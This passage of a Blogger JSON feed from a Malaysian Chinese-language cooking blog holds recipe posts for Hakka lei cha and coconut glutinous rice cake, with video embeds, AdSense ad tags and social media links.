\/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5303421251810605332\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/09\/2020-14-Sept-how-to-make-shanghai-mooncake-with-salted-egg.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5303421251810605332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5303421251810605332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/09\/2020-14-Sept-how-to-make-shanghai-mooncake-with-salted-egg.html","title":"简易做上海月饼莲蓉蛋黄脆皮月饼 | How to make shanghai mooncake with salted eggs  | 来煮家常便饭食谱 Cook At Home Food Recipe"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgoiQaOLLI09KXRKwlaQf-PCVTO67AXGBDOT2y9ckxw9wz7WmnsK4McnTbfBgQAlHnIT7PTaceC6JtQWH31YnksyxmwDarStqpQc1mbTcy8XfIOPgkAWKll4TGclcm3ywXH8_maD1CvDQZ\/s72-c\/shangh+ybing+cover+-+Copy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-11828101078579670"},"published":{"$t":"2020-09-08T13:16:00.001+08:00"},"updated":{"$t":"2020-09-08T13:19:05.942+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学习"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"}],"title":{"type":"text","$t":"简易煮客家咸茶用擂钵和番石榴棒磨成 | How to cook hakka Lei Cha with vegetables and Rice | 来煮家常便饭食谱 Cook At Home Food "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyVZjqepg2b6iQ48ygMj0VBeuldvnFdilWMjfHs2NGqFMHbNWgq8PBQsbziruS-dzWPHACs6MTIwr-qTpeU0DrxQ_e2ED6jKF6_r-cA3ts7hrwlteCyKpGkbV6OL5zAScnbnHToYw07Ntw\/s1600\/xiancha+cover+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyVZjqepg2b6iQ48ygMj0VBeuldvnFdilWMjfHs2NGqFMHbNWgq8PBQsbziruS-dzWPHACs6MTIwr-qTpeU0DrxQ_e2ED6jKF6_r-cA3ts7hrwlteCyKpGkbV6OL5zAScnbnHToYw07Ntw\/s1600\/xiancha+cover+-+Copy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E客家咸茶擂钵+番石榴棒磨成\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E擂茶材料：\u003C\/b\u003E\u003Cbr \/\u003E\n九层塔\u003Cbr \/\u003E\n花生\u003Cbr \/\u003E\n芝麻\u003Cbr \/\u003E\n茶叶\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E配菜：\u003C\/b\u003E\u003Cbr \/\u003E\n豆腐，菜圃，长豆\u003Cbr \/\u003E\n蒜，菜心，包菜，\u003Cbr \/\u003E\n芫荽，薯仔菜。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E做法：\u003C\/b\u003E\u003Cbr \/\u003E\n1）准备咸茶菜。把全部配菜切细。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2）热锅热油，爆香蒜米，将各种切细的蔬菜分开炒熟，加入适量的盐调味即可。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E咸茶做法：\u003C\/b\u003E\u003Cbr \/\u003E\n1）把九层塔放入擂钵，加入花生，芝麻，茶叶，用番石榴棒磨。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2）用番石榴棒将花生椿碎，继续磨，大概十分钟后，就会完全磨碎，加入适量的盐，混合均匀。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3）再加入煮沸的开水即可。\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/evTf4YuC8xo\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_main_Blog1_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_footer3_AdSense9_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/11828101078579670\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/09\/2020-8-Sept-how-to-cook-hakka-lei-cha.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/11828101078579670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/11828101078579670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/09\/2020-8-Sept-how-to-cook-hakka-lei-cha.html","title":"简易煮客家咸茶用擂钵和番石榴棒磨成 | How to cook hakka Lei Cha with vegetables and Rice | 来煮家常便饭食谱 Cook At Home Food "}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyVZjqepg2b6iQ48ygMj0VBeuldvnFdilWMjfHs2NGqFMHbNWgq8PBQsbziruS-dzWPHACs6MTIwr-qTpeU0DrxQ_e2ED6jKF6_r-cA3ts7hrwlteCyKpGkbV6OL5zAScnbnHToYw07Ntw\/s72-c\/xiancha+cover+-+Copy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-1725588425343195510"},"published":{"$t":"2020-09-02T20:29:00.001+08:00"},"updated":{"$t":"2020-09-02T22:23:55.493+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学习"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易做椰香糯米糕 | How to make Coconut glutinous rice cake | 来煮家常便饭食谱 Cook At Home Food Recipe"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPKeUMWh4-Bw58RyQk3rMJwGbKKxgbmqmLAEtJrHjVG-iDt-p74In59rx2SULwyRmZ1tIuF_IxIQYWq-RqpTOF3KcXKnUuUiYwZnHLlryQeQ3AMMsb0YJ4QsLkOCFDrwo7eOlyz7-PDysG\/s1600\/yexiang+cover+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPKeUMWh4-Bw58RyQk3rMJwGbKKxgbmqmLAEtJrHjVG-iDt-p74In59rx2SULwyRmZ1tIuF_IxIQYWq-RqpTOF3KcXKnUuUiYwZnHLlryQeQ3AMMsb0YJ4QsLkOCFDrwo7eOlyz7-PDysG\/s1600\/yexiang+cover+-+Copy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: #fafafa; color: #17181a; font-family: \u0026quot;fakt pro\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;sanfrancisco display\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: #fafafa; color: #17181a; font-family: \u0026quot;fakt pro\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;sanfrancisco display\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"background-color: transparent;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #17181a; font-family: \u0026quot;fakt pro\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;sanfrancisco display\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E椰香糯米糕做法简单!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #17181a; font-family: \u0026quot;fakt pro\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;sanfrancisco display\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #17181a; font-family: \u0026quot;fakt pro\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;sanfrancisco display\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E材料：\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #17181a; font-family: \u0026quot;fakt pro\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;sanfrancisco display\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E糯米350克\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #17181a; font-family: \u0026quot;fakt pro\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;sanfrancisco display\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E清水500ml\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #17181a; font-family: \u0026quot;fakt pro\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;sanfrancisco display\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E椰浆400ml\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #17181a; font-family: \u0026quot;fakt pro\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;sanfrancisco display\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E白糖50克\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #17181a; font-family: \u0026quot;fakt pro\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;sanfrancisco display\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E椰丝80克\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #17181a; font-family: \u0026quot;fakt pro\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;sanfrancisco display\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #17181a; font-family: \u0026quot;fakt pro\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;sanfrancisco display\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #17181a; font-family: \u0026quot;fakt pro\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;sanfrancisco display\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E1）350克糯米洗净，倒入电饭锅内，加入500ml清水，煮至熟。\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #17181a; font-family: \u0026quot;fakt pro\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;sanfrancisco display\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E2）准备80克的椰丝，加入少许盐，混合搅拌均匀，放入蒸锅蒸5分钟。\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #17181a; font-family: \u0026quot;fakt pro\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;sanfrancisco display\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E3）400ml椰浆倒入锅中，边搅边煮，加入白糖，混合搅拌煮至白糖全部融化。\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #17181a; font-family: \u0026quot;fakt pro\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;sanfrancisco display\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E4）加入煮好的糯米饭，翻炒直到椰浆完全收干。\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #17181a; font-family: \u0026quot;fakt pro\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;sanfrancisco display\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E5）碟子涂上一层油，把炒好的糯米放在碟上面，接着，用勺子调整，厚度大小，\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #17181a; font-family: \u0026quot;fakt pro\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;sanfrancisco display\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E成圆形，然后撒上椰丝。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #17181a; font-family: \u0026quot;fakt pro\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;sanfrancisco display\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E6）冷却后，切块即可享用。\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #fafafa; color: #17181a; font-family: \u0026quot;fakt pro\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;sanfrancisco display\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 14px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Q69PoElWv9w\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #fafafa; color: #17181a; font-family: \u0026quot;fakt pro\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;sanfrancisco display\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"background-color: transparent;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: #fafafa; color: #17181a; font-family: \u0026quot;fakt pro\u0026quot; , \u0026quot;segoe ui\u0026quot; , \u0026quot;sanfrancisco display\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"background-color: transparent;\"\u003E资讯\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_main_Blog1_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_footer3_AdSense9_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/1725588425343195510\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/09\/2020-2-Sept-how-to-make-coconut-glutinous-rice-cake.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/1725588425343195510"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/1725588425343195510"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/09\/2020-2-Sept-how-to-make-coconut-glutinous-rice-cake.html","title":"简易做椰香糯米糕 | How to make Coconut glutinous rice cake | 来煮家常便饭食谱 Cook At Home Food Recipe"}],"author":[{"name":{"$t":"JBeeLives 